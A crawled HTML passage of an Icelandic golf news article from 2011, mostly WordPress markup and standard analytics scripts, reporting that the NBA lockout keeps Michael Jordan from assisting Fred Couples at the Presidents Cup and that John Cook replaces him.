

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/
body_size: 11846
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Michael Jordan verður ekki aðstoðarmaður Couples &#8211; John Cook kemur í hans stað</title>
	<meta name="description" content="  Michael Jordan verður ekki aðstoðarmaður Couples &#8211; John Cook kemur í hans stað | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Michael Jordan verður ekki aðstoðarmaður Couples &#8211; John Cook kemur í hans stað Straumur athugasemda" href="https://www.golf1.is/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fmichael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fmichael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/4656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/" />
<link rel='shortlink' href='https://www.golf1.is/?p=4656' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Michael Jordan verður ekki aðstoðarmaður Couples – John Cook kemur í hans stað' />
<meta property='og:url' content='https://www.golf1.is/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/' />
<meta property='og:description' content='Verkalýðsmál innan NBA hindra að körfuboltastjarnan Michael Jordan fari til Ástralíu sem aðstoðarmaður Couples og bandaríska liðsins í Forsetabikarnum. Fred Couples var með Jordan með sér í síðustu Forsetabikarskeppni í San Fransisco og var búinn að gera ráð fyrir honum sem aðstoðarmanni sínum 17.-20. nóvember n.k. í Royal Melbourne. Chicago Bulls stjarnan átti að gegna stöðu varafyrirliða ásamt Jay Haas. Jordan á meirihlutann í Charlotte Bobcats og varð að hætta við þátttöku vegna verkbanns leikmanna NBA. Couples valdi John Cook til  þess að taka sæti Jordan. „Meðan þessi verkalýðsmál innan NBA eru óleyst þá fannst mér sem meirihluta eiganda Charlotte Bobcats nauðsynlegt að vera áfram í Bandaríkjunum,” sagði Jordan í fréttatilkynnningu. Jordan hefir verið   &lt;a href=&quot;https://www.golf1.is/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2011/11/johncook_att.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2011/11/johncook_att.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2011/11/MJ_golf_course-1024x685-300x200.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2011/11/MJ_golf_course-1024x685-300x200.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Michael Jordan verður ekki aðstoðarmaður Couples - John Cook kemur í hans stað"/>
  <meta property="og:url" content="https://www.golf1.is/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Verkalýðsmál innan NBA hindra að körfuboltastjarnan Michael Jordan fari til Ástralíu sem aðstoðarmaður Couples og bandaríska liðsins í Forsetabikarnum.

Fred Couples var með Jordan með sér í síðustu Forsetabikarskeppni í San Fransisco og var búinn að gera ráð fyrir honum sem aðstoðarmanni sínum 17"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan.jpg"/>
  <meta property="article:published_time" content="2011-11-02T07:00:39+00:00"/>
  <meta property="article:modified_time" content="2011-11-02T08:24:57+00:00" />
  <meta property="og:updated_time" content="2011-11-02T08:24:57+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Michael Jordan verður ekki aðstoðarmaður Couples - John Cook kemur í hans stað"/>
  <meta itemprop="headline" content="Michael Jordan verður ekki aðstoðarmaður Couples - John Cook kemur í hans stað"/>
  <meta itemprop="description" content="Verkalýðsmál innan NBA hindra að körfuboltastjarnan Michael Jordan fari til Ástralíu sem aðstoðarmaður Couples og bandaríska liðsins í Forsetabikarnum.

Fred Couples var með Jordan með sér í síðustu Forsetabikarskeppni í San Fransisco og var búinn að gera ráð fyrir honum sem aðstoðarmanni sínum 17"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan.jpg"/>
  <meta itemprop="datePublished" content="2011-11-02"/>
  <meta itemprop="dateModified" content="2011-11-02T08:24:57+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Michael Jordan verður ekki aðstoðarmaður Couples - John Cook kemur í hans stað"/>
  <meta name="twitter:url" content="https://www.golf1.is/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/"/>
  <meta name="twitter:description" content="Verkalýðsmál innan NBA hindra að körfuboltastjarnan Michael Jordan fari til Ástralíu sem aðstoðarmaður Couples og bandaríska liðsins í Forsetabikarnum.

Fred Couples var með Jordan með sér í síðustu Forsetabikarskeppni í San Fransisco og var búinn að gera ráð fyrir honum sem aðstoðarmanni sínum 17"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-4656 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="500" height="333" src="https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan.jpg 500w, https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan-300x199.jpg 300w, https://www.golf1.is/wp-content/uploads/2011/11/Michael-Jordan-270x180.jpg 270w" sizes="(max-width: 500px) 100vw, 500px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | nóvember. 2. 2011 | 07:00</span>
					<h1>Michael Jordan verður ekki aðstoðarmaður Couples &#8211; John Cook kemur í hans stað</h1>
					
					<p>Verkalýðsmál innan NBA hindra að körfuboltastjarnan Michael Jordan fari til Ástralíu sem aðstoðarmaður Couples og bandaríska liðsins í Forsetabikarnum.</p>
<p>Fred Couples var með Jordan með sér í síðustu Forsetabikarskeppni í San Fransisco og var búinn að gera ráð fyrir honum sem aðstoðarmanni sínum 17.-20. nóvember n.k. í Royal Melbourne. Chicago Bulls stjarnan átti að gegna stöðu varafyrirliða ásamt Jay Haas.</p>
<p>Jordan á meirihlutann í Charlotte Bobcats og varð að hætta við þátttöku vegna verkbanns leikmanna NBA. Couples valdi John Cook til  þess að taka sæti Jordan.</p>
<div id="attachment_4665" style="width: 210px" class="wp-caption alignright"><a href="http://www.golf1.is/2011/11/michael-jordan-verdur-ekki-adstodarmadur-couples-john-cook-kemur-i-hans-stad/johncook_att/" rel="attachment wp-att-4665"><img decoding="async" aria-describedby="caption-attachment-4665" class="size-full wp-image-4665" title="johncook_att" src="http://www.golf1.is/wp-content/uploads/2011/11/johncook_att.jpg" alt="" width="200" height="200" srcset="https://www.golf1.is/wp-content/uploads/2011/11/johncook_att.jpg 200w, https://www.golf1.is/wp-content/uploads/2011/11/johncook_att-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-4665" class="wp-caption-text">John Cook</p></div>
